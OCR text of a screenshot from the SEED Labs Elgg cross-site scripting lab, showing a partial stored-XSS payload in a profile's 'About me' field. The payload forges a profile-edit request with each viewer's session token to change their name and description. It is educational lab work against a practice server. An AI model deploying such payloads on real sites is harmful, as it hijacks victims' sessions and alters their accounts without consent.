 sabil ubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Sep 15 15:22
Edit profile : Elgg For SEE Facebook Cross Site Scripting (XSS) SS lab 2 - Google Docs Private Browsing
www.seed-server.com/profile/samy/edit
Getting Started SQL injection UNION ...
Edit profile
Display name
Samy
Samy
About me
Embed content Visual editor
//FILL IN
var briefDesc = "&briefdescription=Samy is my hero" + "&accesslevel[briefdescription]=2";
var desc = "&name=Bola";
var samyGuid = 59; //FILL IN
var sendurl = "http://www.seed-server.com/action/profile/edit"; //FILL IN
var content = name + guid+ ts + token + briefDesc + desc;
if(elgg.session.user.guid != samyGuid)
{
//Create and send Ajax request to modify profile
var Ajax = null;
Ajax = new XMLHttpRequest();
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Logged in users
Brief description
Public
Location
Public
Interests
Right Ctrl